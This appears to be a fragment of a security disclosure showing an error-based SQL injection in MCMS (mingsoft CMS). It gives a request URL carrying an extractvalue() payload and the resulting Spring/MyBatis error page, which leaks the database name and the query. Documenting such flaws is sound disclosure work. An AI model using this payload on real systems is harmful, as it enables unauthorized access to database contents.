 127.0.0.1:8088/ms/cms/generate/1'and%20extractvalue(0x7e,concat(0x7e,(database())))and%20'BiUf'='BiUf/generateArticle.do
系统错误
提示：org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:89):org.springframework.jdbc.UncategorizedSQLException:
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~mcms' ### The error may exist in net/mingsoft/cms/dao/ICategoryDao.xml ### The error may involve
defaultParameterMap ### The error occurred while setting parameters ### SQL: select * from cms_category WHERE ( find_in_set('1'and extractvalue(0x7e,concat(0x7e,(database())))and
'BiUf'='BiUf',CATEGORY_PARENT_IDS)>0 or id=? ) and del=0 ### Cause: java.sql.SQLException: XPATH syntax error: '~mcms' ; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '~mcms'; nested exception is java.sql.SQLException: XPATH syntax error: '~mcms'
刷新该页 or 返回首页
公众号 · Bi8bo安全